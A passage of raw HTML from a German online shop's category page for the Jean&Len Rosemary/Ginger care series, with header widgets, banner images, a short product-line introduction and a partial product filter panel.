            <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m12.5,23c-.46,0-.91-.21-1.21-.56L2.23,11.75s-.07-.1-.09-.15c-1.01-1.43-1.36-3.16-.99-4.87.51-2.3,2.37-4.15,4.63-4.61h0c1.84-.37,3.7.11,5.11,1.32.71.61,1.25,1.36,1.62,2.2.36-.84.91-1.59,1.62-2.2,1.41-1.21,3.27-1.69,5.11-1.32,2.26.46,4.12,2.31,4.63,4.61.38,1.72.03,3.44-.99,4.88-.02.05-.05.1-.08.14l-9.06,10.68c-.3.36-.75.56-1.21.56ZM3.07,11.18l8.97,10.57c.23.27.69.27.92,0l8.97-10.57s.03-.06.05-.08c.9-1.21,1.21-2.67.89-4.12-.42-1.91-1.96-3.44-3.84-3.82-1.55-.31-3.11.09-4.28,1.1-1.11.96-1.75,2.35-1.75,3.83,0,.29-.22.52-.5.52s-.5-.23-.5-.52c0-1.47-.64-2.87-1.75-3.83-1.17-1.01-2.73-1.41-4.28-1.1-1.88.38-3.42,1.91-3.84,3.82-.32,1.45,0,2.92.9,4.12.02.03.04.06.05.09Z"/></svg>
        </span>
    
    
    
    <span class="badge bg-primary header-wishlist-badge"
          id="wishlist-basket"
          data-wishlist-storage="true"
          data-wishlist-storage-options="{&quot;listPath&quot;:&quot;\/wishlist\/list&quot;,&quot;mergePath&quot;:&quot;\/wishlist\/merge&quot;,&quot;pageletPath&quot;:&quot;\/wishlist\/merge\/pagelet&quot;}"
          data-wishlist-widget="true"
          data-wishlist-widget-options="{&quot;showCounter&quot;:true}"
    ></span>
                                        </a>
                                    </div>
                                </div>
                                                    
                                                    <div class="col-auto">
                                <div class="account-menu-widget">
                                        <div class="dropdown">
                    <button class="btn account-menu-btn header-actions-btn"
                    type="button"
                    id="accountWidget"
                    data-offcanvas-account-menu="true"
                    data-toggle="dropdown"
                    aria-haspopup="true"
                    aria-expanded="false"
                    aria-label="Dein Konto"
                    title="Dein Konto">
                    <span class="icon icon-account">
                        <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.52,24H1.48c-.14,0-.27-.06-.36-.16-.09-.1-.13-.24-.11-.38l.15-1.05c.55-3.87,3.88-6.78,7.75-6.78h7.2c3.87,0,7.2,2.92,7.75,6.78l.15,1.05c.02.14-.02.28-.11.38-.09.1-.22.17-.36.17Zm-21.49-.96h20.94l-.07-.5c-.48-3.4-3.4-5.96-6.8-5.96h-7.2c-3.4,0-6.32,2.56-6.8,5.96l-.07.5Z"/><path class="b" d="m11.98,13.62c-2.36,0-5.08-2.63-5.08-4.34v-2.98c0-3.17,1.91-5.3,4.75-5.3h.66c2.84,0,4.75,2.13,4.75,5.3v2.98c0,1.51-2.69,4.34-5.08,4.34Zm-.33-11.66c-2.31,0-3.79,1.7-3.79,4.34v2.98c0,1.04,2.11,3.38,4.12,3.38s4.12-2.54,4.12-3.38v-2.98c0-2.64-1.49-4.34-3.79-4.34h-.66Z"/></svg>
                </span>
            </button>
            </div>
    <div class="dropdown-menu dropdown-menu-right account-menu-dropdown js-account-menu-dropdown"
        aria-labelledby="accountWidget">
    

        
                <div class="offcanvas-header">
                    </div>
    
            <div class="offcanvas-body">
                <div class="account-menu">
                                                <div class="dropdown-header account-menu-header">
                    Dein Konto
                </div>
                    
    
                                    <div class="account-menu-login">
                                            <a href="/account/login"
                           title="Anmelden"
                           class="btn btn-primary account-menu-login-button">
                            Anmelden
                        </a>
                    
                                            <div class="account-menu-register">
                            oder
                            <a href="/account/login"
                               title="Registrieren">
                                registrieren
                            </a>
                        </div>
                                    </div>
                    
                </div>
        </div>
    
            <div class="offcanvas-header">
                    </div>
        </div>
                                </div>
                            </div>
                        
                                                    <div class="col-auto">
                                <div class="language-menu d-none d-md-block">
                                                    
            <div class="top-bar-nav-item top-bar-language">
                            <form method="post"
                      action="/checkout/language"
                      class="language-form"
                      data-form-add-dynamic-redirect="true">
                                                                                            
                        <div class="languages-menu dropdown">
                            <button class="btn dropdown-toggle top-bar-nav-btn px-2 mt-1"
                                    type="button"
                                    id="languagesDropdown-top-bar"
                                    data-bs-toggle="dropdown"
                                    aria-haspopup="true"
                                    aria-expanded="false"
                                    aria-label="Sprache ändern (Deutsch ist die aktuelle Sprache)">
                                <?xml version="1.0" encoding="UTF-8"?>
<svg id="transport" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: #181716;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.5,1C6.16,1,1,6.16,1,12.5s5.16,11.5,11.5,11.5,11.5-5.16,11.5-11.5S18.84,1,12.5,1ZM22.26,8.54s0,0-.01,0h0s0,0,0,0ZM21.93,7.81c-.15.05-.32.12-.53.21-.47.18-1.11.44-1.85.68-.04.01-.06.02-.07.02-.07-.09-.15-.39-.22-.61-.18-.61-.42-1.45-1.14-2.17-1.05-1.05-1.81-1.93-1.71-3.22,2.41.96,4.37,2.79,5.53,5.09ZM8.55,2.73s-.02.04-.03.05l-.03-.03s.04-.01.05-.02ZM7.86,3.05c.22.22.58.39,1.1.61.91.39,2.16.93,2.64,1.89-.04.25-1.07.75-1.62,1.01-.79.38-1.61.78-2.13,1.29-.74.74-2.88,1.47-4.86.13,1.02-2.14,2.74-3.88,4.86-4.93ZM1.96,12.5c0-1.28.24-2.49.66-3.62.91.58,1.86.83,2.74.83,1.34,0,2.53-.54,3.17-1.18.4-.4,1.14-.76,1.87-1.1,1.01-.49,1.89-.91,2.11-1.56.09-.25.07-.52-.06-.76-.62-1.25-2.12-1.89-3.11-2.32-.14-.06-.28-.12-.42-.18,1.12-.41,2.32-.64,3.58-.64,1.04,0,2.04.16,2.99.44-.26,1.98.95,3.21,1.95,4.21.54.55.74,1.22.9,1.76.15.52.28.98.69,1.19.13.07.27.1.42.1.12,0,.25-.02.39-.07.77-.25,1.43-.51,1.91-.7.2-.08.41-.16.57-.22.45,1.15.7,2.38.72,3.68-.02,0-.02,0-.04-.01-2.57-.7-5.09-1.24-6.16-.42-.33.25-.5.61-.5,1.04,0,.25-.18.51-.38.81-.35.5-.82,1.19-.56,2.19.29,1.13,1.24,1.66,2,2.09.4.23.86.48.86.67,0,.35-.26.77-.49,1.15-.31.51-.64,1.03-.39,1.54.06.12.14.22.24.3-1.51.84-3.25,1.33-5.11,1.33-5.81,0-10.54-4.73-10.54-10.54ZM18.58,21.1c-.23-.04-.32-.08-.34-.08.02-.12.2-.43.33-.64.28-.46.64-1.03.63-1.66,0-.75-.69-1.13-1.35-1.5-.67-.37-1.36-.76-1.54-1.49-.14-.55.07-.89.42-1.4.26-.38.55-.8.55-1.35,0-.16.06-.23.13-.28.56-.43,2.35-.23,5.33.58.1.03.18.05.26.07-.26,3.2-1.94,5.99-4.42,7.75Z"/>
  <path class="cls-1" d="M10.12,11.22c-1.43-.1-3.41.24-4.25,1.49-.9,1.33-.26,2.39.64,3.85l.31.5c.36.59.59,1.25.81,1.88.54,1.54,1.09,3.14,3.44,3.14.29,0,.44-.15.51-.24.21-.28.12-.59,0-1.03-.19-.69-.55-1.98-.05-3.88.27-1,.81-1.42,1.28-1.79.6-.47,1.29-1,.6-2.38-.43-.86-1.66-1.44-3.28-1.55ZM12.22,14.39c-.54.42-1.27.98-1.62,2.3-.58,2.15-.17,3.61.05,4.39,0,0,0,.02,0,.03-1.26-.14-1.61-.98-2.13-2.47-.23-.65-.48-1.39-.89-2.07l-.31-.51c-.93-1.51-1.19-2.02-.66-2.81.45-.67,1.61-1.09,2.96-1.09.14,0,.29,0,.43.01,1.22.08,2.22.49,2.49,1.02.34.68.24.76-.33,1.19Z"/>
</svg>
                            </button>

                                                            <ul class="top-bar-list dropdown-menu dropdown-menu-end"
                                    aria-label="Verfügbare Sprachen">
                                                                            
                                        <li class="top-bar-list-item active">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2 active" type="submit" name="languageId" id="top-bar-2fbb5fe2e29a4d70aa5854ce7ce3e20b" value="2fbb5fe2e29a4d70aa5854ce7ce3e20b">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-de language-de"></span>
                                                    Deutsch
                                                </button>

                                                                                                                                    </li>
                                                                            
                                        <li class="top-bar-list-item">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2" type="submit" name="languageId" id="top-bar-018ebcf1813571b187792002c55c52d1" value="018ebcf1813571b187792002c55c52d1">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-gb language-en"></span>
                                                    English
                                                </button>

                                                                                                                                    </li>
                                                                    </ul>
                                                    </div>
                    
                                    </form>
                    </div>
                                    </div>
                            </div>
                        
                                                    <div class="col-auto">
                                <div
                                    class="header-cart"
                                    data-off-canvas-cart="true"
                                >
                                    <a class="btn header-cart-btn header-actions-btn"
                                       href="/checkout/cart"
                                       data-cart-widget="true"
                                       title="Warenkorb"
                                       aria-label="Warenkorb">
                                            <span class="header-cart-icon">
        <span class="icon icon-cart">
           <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m22.55,21.31l-1.62-14.12c-.03-.25-.24-.44-.5-.44h-3.23v-.93c0-2.65-2.11-4.8-4.7-4.8s-4.7,2.16-4.7,4.8v.93h-3.23c-.25,0-.47.19-.5.44l-1.62,14.12c-.08.69.14,1.39.6,1.9.45.5,1.08.79,1.75.79h15.4c.67,0,1.3-.29,1.75-.79.46-.52.68-1.21.6-1.9ZM8.8,5.8c0-2.1,1.66-3.8,3.7-3.8s3.7,1.71,3.7,3.8v.93h-7.4v-.93Zm12.4,16.74c-.26.29-.62.46-1,.46H4.8c-.39,0-.74-.16-1-.45-.27-.3-.4-.71-.35-1.12l1.57-13.68h2.79v1.41c0,.28.22.5.5.5s.5-.22.5-.5v-1.41h7.4v1.41c0,.28.22.5.5.5s.5-.22.5-.5v-1.41h2.79l1.57,13.68c.05.41-.08.82-.35,1.12Z"/></svg>
        </span>
    </span>
    <span class="visually-hidden">Warenkorb</span>
        <span id="cart" data-cart-amount="" class="header-cart-total" data-elbglobals="cartValue:">
        0,00 €*
    </span>
    
                                    </a>
                                </div>
                            </div>
                                            </div>
                </div>
                    </div>
                    </div>
                    </header>
    
    
                        <div class="d-none js-navigation-offcanvas-initial-content">
                                    

        
                <div class="offcanvas-header">
                    </div>
    
            <div class="offcanvas-body">
                        <nav class="nav navigation-offcanvas-actions">
                                
            <div class="top-bar-nav-item top-bar-language">
                            <form method="post"
                      action="/checkout/language"
                      class="language-form"
                      data-form-add-dynamic-redirect="true">
                                                                                            
                        <div class="languages-menu dropdown">
                            <button class="btn dropdown-toggle top-bar-nav-btn px-2 mt-1"
                                    type="button"
                                    id="languagesDropdown-offcanvas"
                                    data-bs-toggle="dropdown"
                                    aria-haspopup="true"
                                    aria-expanded="false"
                                    aria-label="Sprache ändern (Deutsch ist die aktuelle Sprache)">
                                <?xml version="1.0" encoding="UTF-8"?>
<svg id="transport" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: #181716;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.5,1C6.16,1,1,6.16,1,12.5s5.16,11.5,11.5,11.5,11.5-5.16,11.5-11.5S18.84,1,12.5,1ZM22.26,8.54s0,0-.01,0h0s0,0,0,0ZM21.93,7.81c-.15.05-.32.12-.53.21-.47.18-1.11.44-1.85.68-.04.01-.06.02-.07.02-.07-.09-.15-.39-.22-.61-.18-.61-.42-1.45-1.14-2.17-1.05-1.05-1.81-1.93-1.71-3.22,2.41.96,4.37,2.79,5.53,5.09ZM8.55,2.73s-.02.04-.03.05l-.03-.03s.04-.01.05-.02ZM7.86,3.05c.22.22.58.39,1.1.61.91.39,2.16.93,2.64,1.89-.04.25-1.07.75-1.62,1.01-.79.38-1.61.78-2.13,1.29-.74.74-2.88,1.47-4.86.13,1.02-2.14,2.74-3.88,4.86-4.93ZM1.96,12.5c0-1.28.24-2.49.66-3.62.91.58,1.86.83,2.74.83,1.34,0,2.53-.54,3.17-1.18.4-.4,1.14-.76,1.87-1.1,1.01-.49,1.89-.91,2.11-1.56.09-.25.07-.52-.06-.76-.62-1.25-2.12-1.89-3.11-2.32-.14-.06-.28-.12-.42-.18,1.12-.41,2.32-.64,3.58-.64,1.04,0,2.04.16,2.99.44-.26,1.98.95,3.21,1.95,4.21.54.55.74,1.22.9,1.76.15.52.28.98.69,1.19.13.07.27.1.42.1.12,0,.25-.02.39-.07.77-.25,1.43-.51,1.91-.7.2-.08.41-.16.57-.22.45,1.15.7,2.38.72,3.68-.02,0-.02,0-.04-.01-2.57-.7-5.09-1.24-6.16-.42-.33.25-.5.61-.5,1.04,0,.25-.18.51-.38.81-.35.5-.82,1.19-.56,2.19.29,1.13,1.24,1.66,2,2.09.4.23.86.48.86.67,0,.35-.26.77-.49,1.15-.31.51-.64,1.03-.39,1.54.06.12.14.22.24.3-1.51.84-3.25,1.33-5.11,1.33-5.81,0-10.54-4.73-10.54-10.54ZM18.58,21.1c-.23-.04-.32-.08-.34-.08.02-.12.2-.43.33-.64.28-.46.64-1.03.63-1.66,0-.75-.69-1.13-1.35-1.5-.67-.37-1.36-.76-1.54-1.49-.14-.55.07-.89.42-1.4.26-.38.55-.8.55-1.35,0-.16.06-.23.13-.28.56-.43,2.35-.23,5.33.58.1.03.18.05.26.07-.26,3.2-1.94,5.99-4.42,7.75Z"/>
  <path class="cls-1" d="M10.12,11.22c-1.43-.1-3.41.24-4.25,1.49-.9,1.33-.26,2.39.64,3.85l.31.5c.36.59.59,1.25.81,1.88.54,1.54,1.09,3.14,3.44,3.14.29,0,.44-.15.51-.24.21-.28.12-.59,0-1.03-.19-.69-.55-1.98-.05-3.88.27-1,.81-1.42,1.28-1.79.6-.47,1.29-1,.6-2.38-.43-.86-1.66-1.44-3.28-1.55ZM12.22,14.39c-.54.42-1.27.98-1.62,2.3-.58,2.15-.17,3.61.05,4.39,0,0,0,.02,0,.03-1.26-.14-1.61-.98-2.13-2.47-.23-.65-.48-1.39-.89-2.07l-.31-.51c-.93-1.51-1.19-2.02-.66-2.81.45-.67,1.61-1.09,2.96-1.09.14,0,.29,0,.43.01,1.22.08,2.22.49,2.49,1.02.34.68.24.76-.33,1.19Z"/>
</svg>
                            </button>

                                                            <ul class="top-bar-list dropdown-menu dropdown-menu-end"
                                    aria-label="Verfügbare Sprachen">
                                                                            
                                        <li class="top-bar-list-item active">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2 active" type="submit" name="languageId" id="offcanvas-2fbb5fe2e29a4d70aa5854ce7ce3e20b" value="2fbb5fe2e29a4d70aa5854ce7ce3e20b">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-de language-de"></span>
                                                    Deutsch
                                                </button>

                                                                                                                                    </li>
                                                                            
                                        <li class="top-bar-list-item">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2" type="submit" name="languageId" id="offcanvas-018ebcf1813571b187792002c55c52d1" value="018ebcf1813571b187792002c55c52d1">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-gb language-en"></span>
                                                    English
                                                </button>

                                                                                                                                    </li>
                                                                    </ul>
                                                    </div>
                    
                                            <input name="redirectParameters[offcanvas]" type="hidden" value="menu">
                                    </form>
                    </div>
                
                                
                        </nav>
    
                <div class="navigation-offcanvas-container"></div>
            </div>
    
            <div class="offcanvas-header">
                    </div>
                                </div>
            
        
                                        


                
                    <main class="content-main" id="content-main">
                                    <div class="flashbags container">
                                            </div>
                
                 <template data-off-canvas-menu></template>
    <div class="container-main">   
    
                                    <div class="cms-breadcrumb container">
                    
                                        
                                                                    
                                                </div>
            
                                                                            <div class="cms-page standard-listing">
                                            
        <div class="cms-sections">
                                            
            
            
            
                                        
                                    
                                <div class="cms-section  pos-0 cms-section-default"
                     style="">

                                <section class="cms-section-default boxed">
                                    
                
    
    
    
    
    
            
    
                
                    
    
    
    <div class="cms-block  pos-0 cms-block-moorl-twig position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="">
                                    <div class="cms-block-container-row row cms-row ">
                            
<div class="col-12" data-cms-element-id="01963d3a547f70099ac9efee71941ba2">
                                    
                    <script type="text/javascript">$(function () {
  if (window.innerWidth > 1920) {
    $('img.cms-image').removeAttr('srcset')
    //console.log('srcset entfernt: Viewport > 1920px')
  } else {
    //console.log('mit srcset: Viewport <= 1920px')
  }
})</script>
                </div>
                    </div>
                            </div>
            </div>
                        </section>
                </div>
            

                                                
            
            
            
                                        
                                    
                                <div class="cms-section  pos-1 cms-section-default"
                     style="">

                                <section class="cms-section-default full-width">
                                    
                
    
    
    
    
    
            
    
                
                                
    
    
    <div class="cms-block hidden-mobile  pos-0 cms-block-image-cover position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="">
                                    <div class="cms-block-container-row row cms-row ">
                                
    <div class="col-12" data-cms-element-id="0191c145720a7f2ba0d589b8e6ca7a73">
                            
    <div class="cms-element-image justify-content-start">
                                                
                                                                                                            <div class="w-100 cms-image-container is-cover"
                                 style="min-height: 50vh;">
                                                                    
                                                                                                                
                                                                                                                
                                    
                    
                        
                        
    
    
    
        
                                        
            
                                                                            
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/d1/a1/87/1730709660/haarpflege-rogi-kollektion-banner-d.webp?ts=1752134536"                             srcset="https://jlcdn.cstatic.com/thumbnail/d1/a1/87/1730709660/haarpflege-rogi-kollektion-banner-d_1920x1920.webp?ts=1752134537 1920w, https://jlcdn.cstatic.com/thumbnail/d1/a1/87/1730709660/haarpflege-rogi-kollektion-banner-d_800x800.webp?ts=1752134537 800w, https://jlcdn.cstatic.com/thumbnail/d1/a1/87/1730709660/haarpflege-rogi-kollektion-banner-d_400x400.webp?ts=1752134537 400w"                                 sizes="(min-width: 1200px) 100vw, (min-width: 992px) 1199px, (min-width: 768px) 991px, (min-width: 576px) 767px, (min-width: 0px) 575px, 100vw"
                                         class="cms-image" alt="Jean&amp;Len Rosemary Ginger Pflegeserie – Shampoo, Conditioner und Refill-Pouches auf hellem Untergrund" title="Erfrischende Pflege mit Rosemary &amp; Ginger – Shampoo, Conditioner &amp; Refills von Jean&amp;Len" data-object-fit="cover" loading="lazy"        />
                                                                </div>
                                                            
                                                    </div>
            </div>
                    </div>
                            </div>
            </div>
                                                
                
    
    
    
    
    
            
    
                
                                            
    
    
    <div class="cms-block hidden-desktop hidden-tablet  pos-1 cms-block-image-cover position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="">
                                    <div class="cms-block-container-row row cms-row ">
                                
    <div class="col-12" data-cms-element-id="0192d25f24b275b8ac0c5dcb619ddc3a">
                            
    <div class="cms-element-image justify-content-start">
                                                
                                                                                                            <div class="w-100 cms-image-container is-cover"
                                 style="min-height: 340px;">
                                                                    
                                                                                                                
                                                                                                                
                                    
                    
                        
                        
    
    
    
        
                                        
            
                                                                            
        
                
        
                                
                                            
                                            
                    
                
                                    
        
        
                                                                                                            
            
            <img src="https://jlcdn.cstatic.com/media/ce/e7/1e/1730709665/haarpflege-rogi-kollektion-banner-m.webp?ts=1749191385"                             srcset="https://jlcdn.cstatic.com/thumbnail/ce/e7/1e/1730709665/haarpflege-rogi-kollektion-banner-m_1920x1920.webp?ts=1730709677 1920w, https://jlcdn.cstatic.com/thumbnail/ce/e7/1e/1730709665/haarpflege-rogi-kollektion-banner-m_800x800.webp?ts=1730709677 800w, https://jlcdn.cstatic.com/thumbnail/ce/e7/1e/1730709665/haarpflege-rogi-kollektion-banner-m_400x400.webp?ts=1730709677 400w"                                 sizes="(min-width: 1200px) 100vw, (min-width: 992px) 1199px, (min-width: 768px) 991px, (min-width: 576px) 767px, (min-width: 0px) 575px, 100vw"
                                         class="cms-image" alt="Jean&amp;Len Rosemary Ginger Pflegeserie – Shampoo, Conditioner und Refill-Pouches auf hellem Untergrund" title="Erfrischende Pflege mit Rosemary &amp; Ginger – Shampoo, Conditioner &amp; Refills von Jean&amp;Len" data-object-fit="cover" loading="lazy"        />
                                                                </div>
                                                            
                                                    </div>
            </div>
                    </div>
                            </div>
            </div>
                                                
                
                
    
    
    
    
            
    
                
                    
    
    
    <div class="cms-block cms-block-text-teaser rounded offwhite pos-2 cms-block-moorl-twig position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="padding: 20px 20px 20px 20px;">
                                    <div class="cms-block-container-row row cms-row ">
                            
<div class="col-12" data-cms-element-id="0194ff044613714aa4c30037be0908ce">
                                    <div>
    <h2 style="text-align: center;">Unsere Rosemary/Ginger Serie</h2>
    <div class="read-more">
        <p style="text-align: center;">Dürfen wir vorstellen: Unsere Rosemary/Ginger Familie! Unsere Reise mit dem Duft aus Rosmarin und Ingwer begann mit einer Handseife, die sich in kürzester Zeit zu einem unserer Kundenlieblinge entwickelt hat. Der betörende Duft und die vielen großartigen Eigenschaften dieser beiden Zutaten machen die Mischung perfekt für die verschiedensten Produkte! Welche das sind und was sie für besondere Eigenschaften haben? Das erfährst Du hier!</p>
        <p class="rdm-btn py-2 mb-0"><span class="rdm-btn--txt p-x-1">mehr...</span></p>
    </div>
</div>
                </div>
                    </div>
                            </div>
            </div>
                        </section>
                </div>
            

                                                
            
            
            
                                        
                                    
                                <div class="cms-section  pos-2 cms-section-default"
                     style="">

                                <section class="cms-section-default boxed">
                                    
                
                
    
    
    
    
            
    
                
                                                        
    
    
    <div class="cms-block hidden-desktop hidden-tablet hidden-mobile  pos-0 cms-block-sidebar-filter position-relative"
        style="">
                    
                            
                                                                
                    
                    <div class="cms-block-container"
                 style="padding: 20px 20px 0px 20px;">
                                    <div class="cms-block-container-row row cms-row ">
                                
    <div class="col-12" data-cms-element-id="0191c142d96e7184a8c1a0e152b60061">
                                                                
            <div class="cms-element-sidebar-filter">
                            <button
                    class="btn btn-outline-primary filter-panel-wrapper-toggle"
                    type="button"
                    data-off-canvas-filter="true"
                    aria-haspopup="true"
                    aria-expanded="false"
                >
                                            <span class="icon icon-sliders-horizontal icon-sm" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20"><defs><g id="icons-default-sliders-horizontal"><g id="Productlistig" transform="translate(-156 -444)"><g id="Components-Forms-Button-large-secondary-normal" transform="translate(28 432)"><g id="Group" transform="translate(128 12)"><g id="icons-default-sliders-horizontal-down" transform="rotate(90 10 10)"><path d="M3.3333 0a.8333.8333 0 0 1 .8334.8333l.0002 3.4757c.9709.3433 1.6664 1.2693 1.6664 2.3577 0 1.0884-.6955 2.0143-1.6664 2.3576l-.0002 10.1424a.8333.8333 0 0 1-1.6667 0L2.4997 9.0243C1.529 8.681.8333 7.7551.8333 6.6667S1.529 4.6523 2.4997 4.309L2.5.8333A.8333.8333 0 0 1 3.3333 0zM10 0a.8333.8333 0 0 1 .8333.8333l.0013 10.976c.9703.3436 1.6654 1.2693 1.6654 2.3574 0 1.088-.695 2.0137-1.6654 2.3573l-.0013 2.6427a.8333.8333 0 1 1-1.6666 0l-.0003-2.6424C8.1955 16.181 7.5 15.2551 7.5 14.1667s.6955-2.0144 1.6664-2.3577L9.1667.8333A.8333.8333 0 0 1 10 0zm6.6667 0A.8333.8333 0 0 1 17.5.8333v3.3334a.839.839 0 0 1-.0116.1392c.977.3387 1.6783 1.2678 1.6783 2.3608 0 1.0884-.6956 2.0143-1.6664 2.3576L17.5 19.1667a.8333.8333 0 1 1-1.6667 0l-.0002-10.1424c-.9709-.3433-1.6664-1.2692-1.6664-2.3576 0-1.093.7013-2.022 1.6784-2.362a.7927.7927 0 0 1-.0118-.138V.8333A.8333.8333 0 0 1 16.6667 0zM10 13.3333A.8333.8333 0 1 0 10 15a.8333.8333 0 0 0 0-1.6667zm-6.6667-7.5a.8333.8333 0 1 0 0 1.6667.8333.8333 0 0 0 0-1.6667zm13.3334 0a.8333.8333 0 1 0 0 1.6667.8333.8333 0 0 0 0-1.6667z" id="Shape" /></g></g></g></g></g></defs><use xlink:href="#icons-default-sliders-horizontal" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                    
                    Produkte filtern
                </button>
            
                            <div
                    id="filter-panel-wrapper"
                    class="filter-panel-wrapper"
                    data-off-canvas-filter-content="true"
                >
                                <div class="filter-panel-offcanvas-header">
            <h2 data-id="off-canvas-headline" class="filter-panel-offcanvas-only filter-panel-offcanvas-title">
                Produkte filtern
            </h2>

            <button type="button" class="btn-close filter-panel-offcanvas-only filter-panel-offcanvas-close js-offcanvas-close" aria-label="Filter schließen">
            </button>
        </div>
    
                <div class="filter-panel" aria-label="Produkte filtern">
                            <div class="filter-panel-items-container" role="list">
                                                                                                                                                                
                                
    
    
    <div class="filter-multi-select filter-multi-select-manufacturer filter-panel-item dropdown"
         role="listitem"
         data-filter-multi-select="true"
         data-filter-multi-select-options='{&quot;name&quot;:&quot;manufacturer&quot;,&quot;displayName&quot;:&quot;Hersteller&quot;,&quot;snippets&quot;:{&quot;disabledFilterText&quot;:&quot;Dieser Filter zeigt in Kombination mit den ausgew\u00e4hlten Filtern keine weiteren Ergebnisse an.&quot;,&quot;ariaLabel&quot;:&quot;Filtern nach Hersteller&quot;,&quot;ariaLabelCount&quot;:&quot;%count% ausgew\u00e4hlt&quot;}}'>

                    <button class="filter-panel-item-toggle btn"
                    aria-expanded="false"
                                        aria-label="Filtern nach Hersteller"
                                                            data-bs-toggle="dropdown"
                    data-boundary="viewport"
                    data-bs-offset="0,8"
                    aria-haspopup="true"
                    >

                                    Hersteller
                
                                    <span class="filter-multi-select-count"></span>
                
                                    <span class="icon icon-arrow-medium-down icon-xs icon-filter-panel-item-toggle" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><defs><path id="icons-solid-arrow-medium-down" d="M4.7071 6.2929c-.3905-.3905-1.0237-.3905-1.4142 0-.3905.3905-.3905 1.0237 0 1.4142l4 4c.3905.3905 1.0237.3905 1.4142 0l4-4c.3905-.3905.3905-1.0237 0-1.4142-.3905-.3905-1.0237-.3905-1.4142 0L8 9.5858l-3.2929-3.293z" /></defs><use xlink:href="#icons-solid-arrow-medium-down" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                            </button>
        
                    <div class="filter-multi-select-dropdown filter-panel-item-dropdown dropdown-menu"
                 id="filter-manufacturer-1958700323">
                                    <ul class="filter-multi-select-list" aria-label="Hersteller">
                                                                                    <li class="filter-multi-select-list-item">
                                                                                <div class="form-check">
                
                    <input type="checkbox"
                   class="form-check-input filter-multi-select-checkbox"
                   data-label="Jean&amp;Len"
                   value="018ec1b789cf750bbc50abff6c3a8897"
                   id="018ec1b789cf750bbc50abff6c3a8897">
        
                    <label class="filter-multi-select-item-label form-check-label" for="018ec1b789cf750bbc50abff6c3a8897">
                                    Jean&amp;Len
                            </label>
            </div>
                                                                    </li>
                                                                                                                <li class="filter-multi-select-list-item">
                                                                                <div class="form-check">
                
                    <input type="checkbox"
                   class="form-check-input filter-multi-select-checkbox"
                   data-label="Jean&amp;Len"
                   value="018f148cfdf573cb8a403cd07c9ca1e1"
                   id="018f148cfdf573cb8a403cd07c9ca1e1">
        
                    <label class="filter-multi-select-item-label form-check-label" for="018f148cfdf573cb8a403cd07c9ca1e1">
                                    Jean&amp;Len
                            </label>
            </div>
                                                                    </li>
                                                                        </ul>
                            </div>
            </div>
                                                    
                                                                                
                                                    
                                                    
                                                            
    
    
    
    


    


    <div class="filter-range filter-panel-item dropdown"
         role="listitem"
         data-filter-range="true"
         data-filter-range-options="{&quot;name&quot;:&quot;price&quot;,&quot;minKey&quot;:&quot;min-price&quot;,&quot;maxKey&quot;:&quot;max-price&quot;,&quot;lowerBound&quot;:0,&quot;unit&quot;:&quot;\u20ac&quot;,&quot;snippets&quot;:{&quot;filterRangeActiveMinLabel&quot;:&quot;Preis ab&quot;,&quot;filterRangeActiveMaxLabel&quot;:&quot;Preis bis&quot;,&quot;filterRangeErrorMessage&quot;:&quot;Der Mindestwert darf nicht h\u00f6her sein als der H\u00f6chstwert.&quot;,&quot;filterRangeLowerBoundErrorMessage&quot;:&quot;Der Mindest- und H\u00f6chstwert muss gr\u00f6\u00dfer oder gleich 0 sein.&quot;}}">
                    <button class="filter-panel-item-toggle btn"
                    aria-expanded="false"
                                        aria-label="Filtern nach Preis"
                                                            data-bs-toggle="dropdown"
                    data-boundary="viewport"
                    data-bs-offset="0,8"
                    aria-haspopup="true"
                    >
                                    Preis
                
                                    <span class="icon icon-arrow-medium-down icon-xs icon-filter-panel-item-toggle" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16"><use xlink:href="#icons-solid-arrow-medium-down" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                            </button>
        
                    <div class="filter-range-dropdown filter-panel-item-dropdown dropdown-menu"
                 id="filter-price-159904380">
                                    <div class="filter-range-container">
                                                    <label class="filter-range-min">
                                                                    Minimal
                                
